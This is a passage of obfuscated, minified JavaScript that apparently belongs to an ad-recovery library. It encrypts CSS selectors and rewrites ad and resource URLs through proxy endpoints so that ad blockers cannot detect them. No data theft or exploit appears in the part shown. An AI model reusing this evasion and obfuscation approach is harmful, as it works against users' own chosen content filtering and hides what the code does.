N2=rv;return!!(window[N2(0x2f7)][N2(0x248)]+window[N2(0x2f7)][N2(0x73e)])[N2(0xca5)](N2(0xb83))||N2(0xd6b)===W['A'][N2(0xc0a)](N2(0x702),!0x1)||N2(0x433)!==W['A'][N2(0xc0a)](N2(0x702),!0x1)&&Math[N2(0xccd)]()<k;}function Y(k){const N3=rv;try{if(!window[N3(0x712)]||!(N3(0x92f)in window[N3(0x712)]))return!0x1;const V=window[N3(0x712)][N3(0x92f)];return!(!V[N3(0x832)]||!V[N3(0xc63)])&&V[N3(0x832)]/V[N3(0xc63)]>=k;}catch(T){return!0x1;}}},0xbc6:(j,U,N)=>{'use strict';const N4=a2M;N['d'](U,{'H':()=>G,'e':()=>W});const W=P=>P[N4(0xca5)](N4(0x6df))||P[N4(0xca5)](N4(0xaf5))?P=(P=(P=(P=P[N4(0x966)](/(^width\s*:)/g,N4(0x54a)))[N4(0x966)](/([^-]width\s*:)/g,N4(0x54a)))[N4(0x966)](/(^height\s*:)/g,N4(0x54a)))[N4(0x966)](/([^-]height\s*:)/g,N4(0x54a)):P,G=P=>P[N4(0xca5)](N4(0x6df))||P[N4(0xca5)](N4(0xaf5))?P=(P=(P=(P=P[N4(0x966)](/(^width\s*:)   /g,'$1'))[N4(0x966)](/([^-]width\s*:)   /g,'$1'))[N4(0x966)](/(^height\s*:)   /g,'$1'))[N4(0x966)](/([^-]height\s*:)   /g,'$1'):P;},0x1791:(j,U,N)=>{'use strict';const N6=a2M;N['d'](U,{'QS':()=>q,'Qw':()=>L,'Vd':()=>E,'dv':()=>Y,'hB':()=>O,'oY':()=>J,'sR':()=>k});var W=N(0xf26),G=N(0x6f7),P=N(0x14a1),X=N(0x23b5),D=N(0xbc6),A=N(0x20ce);const Y=x=>{const N5=a2M;let {protectUrlContext:I,stylesheet:Q,baseUrl:C='',key:B,endpoint:S=X['A'][N5(0x633)],idFilter:v,urlFilter:Z0,attributeFilter:Z1,tagNameFilter:Z2,isPageLevel:Z3=!0x1}=x;return z({'protectUrlContext':I,'stylesheet':Q,'direction':N5(0x106f),'context':N5(0x619),'baseUrl':C,'key':B,'endpoint':S,'idFilter':v,'urlFilter':Z0,'attributeFilter':Z1,'tagNameFilter':Z2,'isPageLevel':Z3});},k=x=>z({'stylesheet':x,'direction':N6(0xe3a),'context':N6(0x619)}),V=N6(0xd52)!=typeof window,T=(0x0,A['_'])(V),F=(0x0,A['_'])(V),L=x=>{const N7=N6;let {protectUrlContext:I,selector:Q,key:C,idFilter:B,attributeFilter:S,tagNameFilter:v}=x;const Z0=B||S||v?T:F;let Z1=Z0[N7(0xc0a)](Q);return Z1||(Z1=z({'protectUrlContext':I,'stylesheet':Q,'direction':N7(0x106f),'context':N7(0x66b),'baseUrl':'','key':C,'idFilter':B,'attributeFilter':S,'tagNameFilter':v}),Z0[N7(0x9a8)](Q,Z1)),Z1;},E=x=>{const N8=N6;let {protectUrlContext:I,style:Q,baseUrl:C='',key:B,endpoint:S=X['A'][N8(0x633)],idFilter:v,urlFilter:Z0,attributeFilter:Z1}=x,Z2=z({'protectUrlContext':I,'stylesheet':Q,'direction':N8(0x106f),'context':N8(0xf31),'baseUrl':C,'key':B,'endpoint':S,'idFilter':v,'urlFilter':Z0,'attributeFilter':Z1});return Q[N8(0xe5f)](';')&&!Z2[N8(0xe5f)](';')&&(Z2+=';'),Z2;},q=x=>{const N9=N6;let I=z({'stylesheet':x,'direction':N9(0xe3a),'context':N9(0xf31)});return x[N9(0xe5f)](';')&&!I[N9(0xe5f)](';')&&(I+=';'),I;},J=x=>{const NZ=N6;let {protectUrlContext:I,value:Q,baseUrl:C='',key:B,endpoint:S=X['A'][NZ(0x633)],idFilter:v,urlFilter:Z0,attributeFilter:Z1}=x;return z({'protectUrlContext':I,'stylesheet':Q,'context':NZ(0xe7c),'direction':NZ(0x106f),'baseUrl':C,'key':B,'endpoint':S,'idFilter':v,'urlFilter':Z0,'attributeFilter':Z1});},O=x=>z({'stylesheet':x,'direction':N6(0xe3a),'context':N6(0xe7c)});function K(x,I,Q){const NM=N6,C=P['z1'][NM(0xe28)];if('*='===x){const B=Q(I);I=(0x0,P['_'])(B)?B[NM(0xd1c)](C+0x4):B;}else{if('$='===x){const S=Q(I);I=(0x0,P['_'])(S)?S[NM(0xd1c)](C+0x4):S;}else I=Q(I);}return I;}function z(x){const NH=N6,{stylesheet:I,context:Q}=x;let C,B,S,v;if(NH(0x106f)===x[NH(0x661)]){const {protectUrlContext:Z2,baseUrl:Z3,key:Z4,endpoint:Z5=X['A'][NH(0x633)],isPageLevel:Z6}=x;C=Z7=>x[NH(0xaed)]&&!x[NH(0xaed)](Z7)?Z7:(0x0,P['md'])(Z7[NH(0x24e)]('\x5c')[NH(0x4cc)](''),Z4),B=function(Z7){const NR=NH;let Z8=arguments[NR(0xe28)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:G['MN'][NR(0xefb)];return Z7[NR(0xa95)]('{{')&&Z7[NR(0xe5f)]('}}')?Z7:Z7[NR(0xa95)]('.')&&!Z7[NR(0xa95)]('./')&&!Z7[NR(0xa95)](NR(0x4a5))||Z7[NR(0xa95)]('#')?L({'protectUrlContext':Z2,'selector':Z7,'key':Z4,'idFilter':x[NR(0xaed)],'attributeFilter':x[NR(0x32b)]}):x[NR(0x49b)]&&!x[NR(0x49b)](Z7)?Z7:(Z6&&Z8===G['MN'][NR(0x241)]&&(Z8=G['MN'][NR(0x23e)]),(0x0,G['Wq'])({'protectUrlContext':Z2,'url':Z3?new URL(Z7,Z3)[NR(0xb5e)]:Z7,'kind':Z8,'key':Z4,'endpoint':Z5}));},S=Z7=>x[NH(0x32b)]&&!x[NH(0x32b)](Z7)?Z7:NH(0xadd)[NH(0x20c)]((0x0,P['md'])(Z7[NH(0xd1c)](0x5),Z4)[NH(0x1f9)]()),v=Z7=>x[NH(0xb30)]&&x[NH(0xb30)](Z7)?NH(0xec8)+(0x0,P['md'])(Z7[NH(0x1f9)](),Z4):Z7;}else NH(0xe3a)===x[NH(0x661)]?(C=Z7=>(0x0,P['_'])(Z7)?(0x0,P['ks'])(Z7):Z7,B=Z7=>(0x0,G['EW'])(Z7)?(0x0,G['sH'])(Z7)[NH(0xe16)]:Z7,S=Z7=>(0x0,P['_'])(Z7[NH(0xd1c)](0x5))?NH(0xadd)+(0x0,P['ks'])(Z7[NH(0xd1c)](0x5)[NH(0x1f9)]()):Z7,v=Z7=>Z7[NH(0xa95)](NH(0xec8))&&(0x0,P['_'])(Z7[NH(0xd1c)](0x3))?(0x0,P['ks'])(Z7[NH(0xd1c)](0x3)):Z7):NH(0xa84)===x[NH(0x661)]&&(C=Z7=>Z7,B=Z7=>{const Nj=NH;try{return new URL(Z7,x[Nj(0xff5)])[Nj(0xb5e)];}catch(Z8){return Z7;}},S=Z7=>Z7,v=Z7=>Z7);const Z0=[],Z1=(0x0,W['qg'])(I,{'context':Q});return(0x0,W['GG'])(Z1,{'enter'(Z7){const NU=NH;var Z8,Z9,ZZ,ZM,ZH,ZR,Zj;Z0[NU(0x8b3)](Z7);const ZU=Z0[NU(0xe28)]>=0x3&&NU(0xf5a)===Z0[Z0[NU(0xe28)]-0x3][NU(0x5a9)];if(NU(0xa87)===Z7[NU(0xd3a)])Z7[NU(0x5a9)]=C(Z7[NU(0x5a9)]);else{if(NU(0xf0d)===Z7[NU(0xd3a)])Z7[NU(0x5a9)]=C(Z7[NU(0x5a9)]);else{if(NU(0xcb1)===Z7[NU(0xd3a)]&&NU(0x8e8)===Z7[NU(0x5a9)][NU(0xd3a)]&&Z7[NU(0x5a9)][NU(0x5a9)][NU(0xa95)](NU(0xadd)))Z7[NU(0x5a9)][NU(0x5a9)]=S(Z7[NU(0x5a9)][NU(0x5a9)]);else{if(NU(0xcb1)!==Z7[NU(0xd3a)]||NU(0x8e8)!==Z7[NU(0x5a9)][NU(0xd3a)]||'id'!==Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0xd79)!==Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0x27f)!==Z7[NU(0x5a9)][NU(0x5a9)]||NU(0x5c0)!==(null===(Z8=Z7[NU(0xe7c)])||void 0x0===Z8?void 0x0:Z8[NU(0xd3a)])){if(NU(0xcb1)!==Z7[NU(0xd3a)]||NU(0x8e8)!==Z7[NU(0x5a9)][NU(0xd3a)]||NU(0x6df)!==Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0xaf5)!==Z7[NU(0x5a9)][NU(0x5a9)]||NU(0x5c0)!==(null===(Z9=Z7[NU(0xe7c)])||void 0x0===Z9?void 0x0:Z9[NU(0xd3a)])){if(NU(0xcb1)===Z7[NU(0xd3a)]&&NU(0x8e8)===Z7[NU(0x5a9)][NU(0xd3a)]&&NU(0xcb6)===Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0x5c0)===(null===(ZZ=Z7[NU(0xe7c)])||void 0x0===ZZ?void 0x0:ZZ[NU(0xd3a)])&&(Z7[NU(0xe7c)][NU(0xe7c)][NU(0xca5)](NU(0x6df))||Z7[NU(0xe7c)][NU(0xe7c)][NU(0xca5)](NU(0xaf5)))){if(NU(0x106f)===x[NU(0x661)]){const Zr=(0x0,D['e'])(Z7[NU(0xe7c)][NU(0xe7c)]);Zr!==Z7[NU(0xe7c)][NU(0xe7c)]&&(Z7[NU(0xe7c)][NU(0xe7c)]=Z7[NU(0xe7c)][NU(0xe7c)]+',\x20'+Zr);}else{if(NU(0xe3a)===x[NU(0x661)]){const ZN=(0x0,D['H'])(Z7[NU(0xe7c)][NU(0xe7c)]);ZN!==Z7[NU(0xe7c)][NU(0xe7c)]&&(Z7[NU(0xe7c)][NU(0xe7c)]=ZN);}}}else{if(NU(0xcb1)===Z7[NU(0xd3a)]&&NU(0x8e8)===Z7[NU(0x5a9)][NU(0xd3a)]&&NU(0x9a5)===Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0x5c0)===(null===(ZM=Z7[NU(0xe7c)])||void 0x0===ZM?void 0x0:ZM[NU(0xd3a)]))NU(0x106f)===x[NU(0x661)]?Z7[NU(0xe7c)][NU(0xe7c)]=K(Z7[NU(0x7d8)],Z7[NU(0xe7c)][NU(0xe7c)],C):Z7[NU(0xe7c)][NU(0xe7c)]=C(Z7[NU(0xe7c)][NU(0xe7c)]);else{if(NU(0xcb1)===Z7[NU(0xd3a)]&&NU(0x8e8)===Z7[NU(0x5a9)][NU(0xd3a)]&&'id'===Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0x8e8)===(null===(ZH=Z7[NU(0xe7c)])||void 0x0===ZH?void 0x0:ZH[NU(0xd3a)]))NU(0x106f)===x[NU(0x661)]?Z7[NU(0xe7c)][NU(0x5a9)]=K(Z7[NU(0x7d8)],Z7[NU(0xe7c)][NU(0x5a9)],C):Z7[NU(0xe7c)][NU(0x5a9)]=C(Z7[NU(0xe7c)][NU(0x5a9)]);else{if(NU(0xcb1)===Z7[NU(0xd3a)]&&NU(0x8e8)===Z7[NU(0x5a9)][NU(0xd3a)]&&NU(0x68e)===Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0x8e8)===(null===(ZR=Z7[NU(0xe7c)])||void 0x0===ZR?void 0x0:ZR[NU(0xd3a)]))x[NU(0x661)],Z7[NU(0x5a9)][NU(0x5a9)]=C(Z7[NU(0x5a9)][NU(0x5a9)]);else{if(NU(0xcb1)===Z7[NU(0xd3a)]&&NU(0x8e8)===Z7[NU(0x5a9)][NU(0xd3a)]&&NU(0x934)===Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0x5c0)===(null===(Zj=Z7[NU(0xe7c)])||void 0x0===Zj?void 0x0:Zj[NU(0xd3a)]))NU(0x106f)===x[NU(0x661)]?Z7[NU(0xe7c)][NU(0xe7c)]=K(Z7[NU(0x7d8)],Z7[NU(0xe7c)][NU(0xe7c)],C):Z7[NU(0xe7c)][NU(0xe7c)]=C(Z7[NU(0xe7c)][NU(0xe7c)]);else{if(ZU&&NU(0x5c0)===Z7[NU(0xd3a)])Z7[NU(0xe7c)]=B(Z7[NU(0xe7c)],G['MN'][NU(0x241)]);else{if(NU(0xefb)===Z7[NU(0xd3a)])Z7[NU(0xe7c)]=B(Z7[NU(0xe7c)],ZU?G['MN'][NU(0x241)]:G['MN'][NU(0xefb)]);else{if(NU(0x54f)===Z7[NU(0xd3a)])Z7[NU(0x66e)][NU(0xe66)][NU(0x2c7)](ZW=>{const Nr=NU;Nr(0x868)===ZW[Nr(0xd3a)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[Nr(0x541)](ZW[Nr(0xe7c)])&&(ZW[Nr(0xe7c)]=z({...x,'stylesheet':ZW[Nr(0xe7c)],'context':Nr(0x619)}));});else{if(NU(0x868)===Z7[NU(0xd3a)]&&Z7[NU(0xe7c)][NU(0x6dc)]()[NU(0xa95)](NU(0x351))&&Z7[NU(0xe7c)][NU(0x6dc)]()[NU(0xe5f)](')')){const ZW=Z7[NU(0xe7c)][NU(0x6dc)]()[NU(0xd1c)](0x4,-0x1)[NU(0x6dc)](),ZG=ZW[NU(0x83d)](/^'(.*)'$/),ZP=ZW[NU(0x83d)](/^"(.*)"$/);let ZX='';ZX=ZG?'\x27'[NU(0x20c)](B(ZG[0x1],G['MN'][NU(0xefb)]),'\x27'):ZP?'\x22'[NU(0x20c)](B(ZP[0x1],G['MN'][NU(0xefb)]),'\x22'):B(ZW,G['MN'][NU(0xefb)]),Z7[NU(0xe7c)]=Z7[NU(0xe7c)][NU(0x966)](ZW,ZX);}else NU(0xde8)===Z7[NU(0xd3a)]&&(Z7[NU(0x5a9)]=v(Z7[NU(0x5a9)]));}}}}}}}}}else NU(0x106f)===x[NU(0x661)]?Z7[NU(0xe7c)][NU(0xe7c)]=NU(0x4ac)+Z7[NU(0xe7c)][NU(0xe7c)]:Z7[NU(0xe7c)][NU(0xe7c)]=Z7[NU(0xe7c)][NU(0xe7c)][NU(0xa95)](NU(0x4ac))?Z7[NU(0xe7c)][NU(0xe7c)][NU(0xd1c)](0x3):Z7[NU(0xe7c)][NU(0xe7c)];}else NU(0x106f)===x[NU(0x661)]?Z7[NU(0xe7c)][NU(0xe7c)]=K(Z7[NU(0x7d8)],Z7[NU(0xe7c)][NU(0xe7c)],C):Z7[NU(0xe7c)][NU(0xe7c)]=C(Z7[NU(0xe7c)][NU(0xe7c)]);}}}},'leave'(Z7){const NN=NH;Z0[NN(0xf0f)]();}}),(0x0,W['cM'])(Z1);}},0x14a1:(j,U,N)=>{'use strict';const NW=a2M;N['d'](U,{'_':()=>E,'ks':()=>L,'md':()=>F,'xE':()=>T,'z1':()=>b,'zp':()=>V});var W=N(0x190b),G=N(0xebc),P=N(0x19dd);const X=NW(0xd52)==typeof window,D=NW(0xc38),A=NW(0x25a),b=A,Y=new Map(),k=new Map();function V(J,O){const NG=NW;let K=arguments[NG(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return F(J=encodeURIComponent(J),O,K);}function T(J){return decodeURIComponent(L(J));}function F(J,O){const NP=NW;var K;let z=arguments[NP(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!J)return J;if(E(J))return J;if(!X){const I=Y[NP(0xc0a)](J);if(I)return I;}O=null!==(K=O)&&void 0x0!==K?K:(0x0,P['x'])();const x=(0x2===z?A:D)+W['A'][NP(0x6c2)](J,O);return X||(Y[NP(0x9a8)](J,x),k[NP(0x9a8)](x,J)),x;}function L(J){const NX=NW;if(!J)throw new Error(NX(0x33c));const O=q(J);if(!X){const x=k[NX(0xc0a)](J);if(x)return x;}const K=J[NX(0xd1c)](0x2===O?A[NX(0xe28)]:D[NX(0xe28)]),z=W['A'][NX(0xc6f)](K);return X||(k[NX(0x9a8)](J,z),Y[NX(0x9a8)](z,J)),z;}function E(J){if(!J)return!0x1;try{return q(J),!0x0;}catch(O){return!0x1;}}function q(J){const ND=NW;if(!J)throw new Error(ND(0xd3c));if(J[ND(0xa95)](D))return 0x1;if(J[ND(0xa95)](A)){if(J[ND(0xe28)]<A[ND(0xe28)]+0x4)throw new Error(ND(0x72d)[ND(0x20c)](J));const O=J[ND(0xd1c)](A[ND(0xe28)],A[ND(0xe28)]+0x4);if((0x0,G['i7'])(O))return 0x2;throw new Error(ND(0x6fb)[ND(0x20c)](J));}throw new Error(ND(0x8b4)[ND(0x20c)](J));}},0x19dd:(j,U,N)=>{'use strict';let W;function G(X){W=X;}function P(){return W;}N['d'](U,{'x':()=>P,'z':()=>G});},0x6f7:(j,G,P)=>{'use strict';const NA=a2M;P['d'](G,{'EW':()=>ZP,'GX':()=>ZA,'Gy':()=>ZU,'MN':()=>Z7,'Ph':()=>Z2,'Vp':()=>Zr,'Wq':()=>ZN,'Xz':()=>ZD,'ZM':()=>Z1,'ep':()=>Z0,'g3':()=>Z3,'ht':()=>Z5,'lv':()=>B,'qF':()=>Z4,'rI':()=>ZM,'sH':()=>ZG});var X=P(0x261a),D=P(0x190b),Y=P(0xebc),V=P(0x23b5),F=P(0x19dd),q=P(0x18f7),J=P(0x848),K=P(0x143c),Q=P(0xcc4);const B=NA(0xc0c),Z0=NA(0x330),Z1=NA(0x588),Z2=NA(0x395),Z3=NA(0x896),Z4=NA(0x1fa),Z5=[B,Z0,Z1,Z2,Z3,Z4],Z6=(0x0,Q['t'])(V['A'][NA(0x57f)]);let Z7=function(Zb){const No=NA;return Zb[No(0xefb)]=No(0x5f9),Zb[No(0x987)]=No(0xf94),Zb[No(0x241)]=No(0xe88),Zb[No(0x327)]=No(0x80d),Zb[No(0x69b)]='m',Zb[No(0x23e)]='n',Zb;}({});function Z8(Zb){const Nb=NA;return Array[Nb(0x332)](Zb[Nb(0x62e)][Nb(0x931)]())[Nb(0x30c)](Zu=>Nb(0xc5b)!=Zu)[Nb(0xe28)]>0x0;}const Z9=new Uint32Array(0x100);for(let Zb=0x0;Zb<0x100;Zb++){let Zu=Zb;for(let ZY=0x0;ZY<0x8;ZY++)Zu=0x1&Zu?0xedb88320^Zu>>>0x1:Zu>>>0x1;Z9[Zb]=Zu;}function ZZ(Zk){const Nu=NA;let ZV=-0x1;for(let Zs=0x0;Zs<Zk[Nu(0xe28)];Zs++)ZV=ZV>>>0x8^Z9[0xff&(ZV^Zk[Nu(0x454)](Zs))];return~ZV>>>0x0;}function ZM(Zk,ZV){const NY=NA;return Zk[NY(0x24e)]('.')[NY(0x30c)](Zs=>''!==Zs)[NY(0x102e)]()[NY(0x729)](Zs=>ZZ(Zs+ZV)%0x3e8)[NY(0x4cc)]('/');}const ZH=NA(0xd64),ZR=NA(0xed7),Zj=NA(0x877);function ZU(Zk){const Nk=NA;return Nk(0xb0e)===Zk[Nk(0x57f)]||Nk(0x253)===Zk[Nk(0x57f)];}function Zr(Zk){const NV=NA;return NV(0x699)===Zk[NV(0x57f)];}function ZN(Zk){const Ns=NA,{url:ZV,kind:Zs=Z7[Ns(0xefb)],baseUrl:ZT,key:Zp=null,protectUrlContext:ZF}=Zk;let {endpoint:Zf}=Zk;if(!ZV)return'';if('#'===ZV)return ZV;if(Ns(0x1d8)==typeof ZV&&ZV[Ns(0xca5)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Ns(0x541)](ZV))return ZV;let ZL=ZD(ZV,ZT);if(Ns(0xa99)!==ZL[Ns(0xe4a)]&&Ns(0x3c1)!==ZL[Ns(0xe4a)])return ZL[Ns(0xb5e)];if(Ns(0xd4e)===ZL[Ns(0xc95)])return ZL[Ns(0xb5e)];if(Ns(0xbb7)===ZL[Ns(0xc95)])return ZL[Ns(0xb5e)];if(/^\/_game-files(?:\/|$)/[Ns(0x541)](ZL[Ns(0xf4c)])&&(Ns(0x346)===ZL[Ns(0xc95)]||ZL[Ns(0xc95)][Ns(0xe5f)](Ns(0xb6e))||Ns(0x42b)===ZL[Ns(0xc95)]||ZL[Ns(0xc95)][Ns(0xe5f)](Ns(0x315))))return ZL[Ns(0xb5e)];if(ZP(ZL)){const {originalUrl:Zz,kind:Zl}=ZG(ZL);return Zl!==Zs||Z8(ZL)?ZN({...Zk,'url':Zz}):ZL[Ns(0xb5e)];}let ZE=(0x0,J['Vq'])(Zf);var Zt,Zq;(-0x1!==ZE||(0x0,J['az'])(Zk[Ns(0x260)],Zf))&&(ZE=null!==(Zt=null===(Zq=Zk[Ns(0x27b)])||void 0x0===Zq?void 0x0:Zq[Ns(0x209)])&&void 0x0!==Zt?Zt:ZZ(Zk[Ns(0x260)][Ns(0xe9a)]+ZL[Ns(0xcc7)])%J['ch'],Zf=(0x0,J['XV'])(Zf,ZE));const ZJ=-0x1===ZE?(0x0,J['aV'])(Zf)+ZL[Ns(0xf4c)]:(0x0,J['XV'])(Zf,0x0)+ZL[Ns(0xf4c)];ZL[Ns(0xcc7)]===Zf&&Ns(0xb53)===ZL[Ns(0xf4c)]&&(ZL=new URL(ZJ));const Za=-0x1===ZE?(0x0,J['aV'])(Zf)+ZL[Ns(0xf4c)]:(0x0,J['XV'])(Zf,0x0)+ZL[Ns(0xf4c)];ZL[Ns(0xcc7)]===Zf&&Ns(0x107d)===ZL[Ns(0xf4c)]&&(ZL=new URL(Za));const ZO=-0x1===ZE?(0x0,J['aV'])(Zf)+ZL[Ns(0xf4c)]:(0x0,J['XV'])(Zf,0x0)+ZL[Ns(0xf4c)];ZL[Ns(0xcc7)]===Zf&&Ns(0x678)===ZL[Ns(0xf4c)]&&(ZL=new URL(ZO)),Zs===Z7[Ns(0x987)]&&ZL[Ns(0xb5e)][Ns(0xa95)](Ns(0x20b))&&(ZL[Ns(0xe4a)]=Ns(0x3c1));const Ze=Zs[Ns(0xb0c)](0x0);[Ns(0x4af),Ns(0x1030),Ns(0xab1),ZJ,Za,ZO][Ns(0x573)](Zx=>Zx===ZL[Ns(0xb5e)])&&(Zf=-0x1===ZE?(0x0,J['aV'])(Zf):(0x0,J['XV'])(Zf,0x0));let Zc=ZL[Ns(0x248)];Zc[Ns(0xa95)]('?')&&(Zc=Zc[Ns(0xfa3)](0x1)),Zc&&(ZL[Ns(0x248)]=encodeURIComponent(Zc)+'='+ZR),ZU(ZF)&&(Zk[Ns(0x27b)]={...Zk[Ns(0x27b)],'configIndex':ZF[Ns(0x924)]}),Zk[Ns(0x27b)]&&ZL[Ns(0x62e)][Ns(0x9a8)](Zj,JSON[Ns(0x597)](Zk[Ns(0x27b)]));const Zh=ZL[Ns(0x73e)];let ZK;if(ZL[Ns(0x73e)]='','v7'===ZF[Ns(0x57f)]||'v8'===ZF[Ns(0x57f)]){let Zx,Zg;void 0x0===ZF[Ns(0x8c2)]&&ZF[Ns(0x254)]?(ZL[Ns(0x62e)][Ns(0x9a8)](ZH,Ns(0xd6b)),Zg=Math[Ns(0x458)](K['xm'][Ns(0xe28)]*Math[Ns(0xccd)]())[Ns(0xe9e)](),Zx=''[Ns(0x20c)](Math[Ns(0x458)](0x3e8*Math[Ns(0xccd)]()),'/')[Ns(0x20c)](Math[Ns(0x458)](0x3e8*Math[Ns(0xccd)]()),'/')[Ns(0x20c)](Math[Ns(0x458)](0x3e8*Math[Ns(0xccd)]()))):(Zg=(0x0,K['Y_'])(ZF[Ns(0x8c2)])[Ns(0xe9e)](),Zx=ZM(ZL[Ns(0xc95)],ZF[Ns(0xe9a)]));const Zy=D['A'][Ns(0x6c2)](ZL[Ns(0xb5e)],null!=Zp?Zp:(0x0,F['x'])());if('v7'===ZF[Ns(0x57f)])ZK=[Zf,B,ZF[Ns(0xe9a)],Zg,Zx,Ze,Zy];else{if('v8'!==ZF[Ns(0x57f)])throw new Error(Ns(0x67f)[Ns(0x20c)](ZF));ZK=[Zf,Z0,ZF[Ns(0xe9a)],Zg,Zx,Ze,Zy];}}else{if('v9'===ZF[Ns(0x57f)]){const ZI=ZM(ZL[Ns(0xc95)],ZF[Ns(0xe9a)]),Zm=D['A'][Ns(0x6c2)](ZL[Ns(0xb5e)],null!=Zp?Zp:(0x0,F['x'])());ZK=[Zf,Z1,ZF[Ns(0xe9a)],ZI,Ze,Zm];}else{if(Ns(0xb0e)===ZF[Ns(0x57f)]){const ZQ=ZM(ZL[Ns(0xc95)],ZF[Ns(0xe9a)]),Zd=D['A'][Ns(0x6c2)](ZL[Ns(0xb5e)],null!=Zp?Zp:(0x0,F['x'])());ZK=[Zf,Z2,ZF[Ns(0xe9a)],ZQ,Ze,Zd];}else{if(Ns(0x253)===ZF[Ns(0x57f)]){const Zn=ZM(ZL[Ns(0xc95)],ZF[Ns(0xe9a)]),Zw=D['A'][Ns(0x6c2)](ZL[Ns(0xb5e)],null!=Zp?Zp:(0x0,F['x'])());ZK=[Zf,Z3,ZF[Ns(0xe9a)],Zn,Ze,Zw];}else{if(Ns(0x699)!==ZF[Ns(0x57f)])throw new Error(Ns(0x67f)[Ns(0x20c)](ZF));{const ZC=ZM(ZL[Ns(0xc95)],ZF[Ns(0xe9a)]),Zi=D['A'][Ns(0x6c2)](ZL[Ns(0xb5e)],null!=Zp?Zp:(0x0,F['x'])());ZK=[Zf,Z4,ZF[Ns(0xe9a)],ZC,Ze,Zi];}}}}}return''[Ns(0x20c)](ZK[Ns(0x4cc)]('/'))[Ns(0x20c)](function(ZB,ZS){const Np=Ns;return function(Zv){const NT=a2M;return NT(0x107c)===Zv[NT(0xf4c)]||NT(0xf2d)===Zv[NT(0xf4c)]||NT(0x858)===Zv[NT(0xf4c)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[NT(0x541)](Zv[NT(0xb5e)])||!(NT(0x719)!==Zv[NT(0xc95)]&&NT(0x1075)!==Zv[NT(0xc95)]&&NT(0x1066)!==Zv[NT(0xc95)]&&NT(0x43f)!==Zv[NT(0xc95)]&&NT(0xf09)!==Zv[NT(0xc95)]||!Zv[NT(0xf4c)][NT(0xa95)](NT(0x885))&&!Zv[NT(0xf4c)][NT(0xa95)](NT(0xdac)))||NT(0x6fa)===ZS&&NT(0x3df)===Zv[NT(0xc95)]&&NT(0x787)===Zv[NT(0xf4c)]||NT(0xa2d)===Zv[NT(0xc95)]&&NT(0xf69)===Zv[NT(0xf4c)]||NT(0x6a4)===Zv[NT(0xc95)]&&NT(0x5b4)===Zv[NT(0xf4c)]||NT(0x392)===Zv[NT(0xc95)]&&NT(0xe45)===Zv[NT(0xf4c)];}(ZB)?Np(0xab4)[Np(0x20c)](q['A'][Np(0x6a6)]()):function(Zv){const NF=Np;return NF(0x107d)===Zv[NF(0xf4c)]||Zv[NF(0xf4c)][NF(0xa95)](NF(0x2e3));}(ZB)?Np(0x62a)[Np(0x20c)](Math[Np(0xc77)](Z6)):'';}(ZL,Ns(0x8c2)in ZF?ZF[Ns(0x8c2)]:void 0x0))+Zh;}function ZW(Zk){const Nf=NA;return Z7[Nf(0xefb)][Nf(0xca5)](Zk)?Z7[Nf(0xefb)]:Z7[Nf(0x987)][Nf(0xca5)](Zk)?Z7[Nf(0x987)]:Z7[Nf(0x241)][Nf(0xca5)](Zk)?Z7[Nf(0x241)]:Z7[Nf(0x327)][Nf(0xca5)](Zk)?Z7[Nf(0x327)]:Z7[Nf(0x69b)][Nf(0xca5)](Zk)?Z7[Nf(0x69b)]:Z7[Nf(0x23e)][Nf(0xca5)](Zk)?Z7[Nf(0x23e)]:null;}function ZG(Zk){const NL=NA;if(!Zk)throw new Error(NL(0x550));const ZV=(Zk=ZD(Zk))[NL(0xf4c)][NL(0x24e)]('/');let Zs;const ZT=ZV[0x1];let Zp,ZF,Zf;if(ZT===B){if(ZV[NL(0xe28)]<0x7)throw new Error(NL(0x3b7)[NL(0x20c)](Zk));const Zq=Zo(ZV[ZV[NL(0xe28)]-0x1]);ZF=Zq[NL(0xe16)],Zf=Zq[NL(0x27b)],Zp={'version':'v7','originalHostname':ZV[0x2],...Zq[NL(0x254)]?{'randomize':Zq[NL(0x254)],'bidder':void 0x0}:{'bidder':K['xm'][parseInt(ZV[0x3])]}},Zs=ZW(ZV[ZV[NL(0xe28)]-0x2]);}else{if(ZT===Z0){if(ZV[NL(0xe28)]<0x7)throw new Error(NL(0x3b7)[NL(0x20c)](Zk));const ZJ=Zo(ZV[ZV[NL(0xe28)]-0x1]);ZF=ZJ[NL(0xe16)],Zf=ZJ[NL(0x27b)],Zp={'version':'v8','originalHostname':ZV[0x2],...ZJ[NL(0x254)]?{'randomize':ZJ[NL(0x254)],'bidder':void 0x0}:{'bidder':K['xm'][parseInt(ZV[0x3])]}},Zs=ZW(ZV[ZV[NL(0xe28)]-0x2]);}else{if(ZT===Z1){if(ZV[NL(0xe28)]<0x6)throw new Error(NL(0x3b7)[NL(0x20c)](Zk));const Za=Zo(ZV[ZV[NL(0xe28)]-0x1]);ZF=Za[NL(0xe16)],Zf=Za[NL(0x27b)],Zp={'version':'v9','originalHostname':ZV[0x2]},Zs=ZW(ZV[ZV[NL(0xe28)]-0x2]);}else{if(ZT===Z2){var ZL;if(ZV[NL(0xe28)]<0x6)throw new Error(NL(0x3b7)[NL(0x20c)](Zk));const ZO=Zo(ZV[ZV[NL(0xe28)]-0x1]);ZF=ZO[NL(0xe16)],Zp={'version':NL(0xb0e),'originalHostname':ZV[0x2],'configIndex':0x0},null!==(ZL=ZO[NL(0x27b)])&&void 0x0!==ZL&&ZL[NL(0x924)]&&(Zp[NL(0x924)]=ZO[NL(0x27b)][NL(0x924)],delete ZO[NL(0x27b)][NL(0x924)]),Zf=ZO[NL(0x27b)],Zs=ZW(ZV[ZV[NL(0xe28)]-0x2]);}else{if(ZT===Z3){var ZE;if(ZV[NL(0xe28)]<0x6)throw new Error(NL(0x3b7)[NL(0x20c)](Zk));const 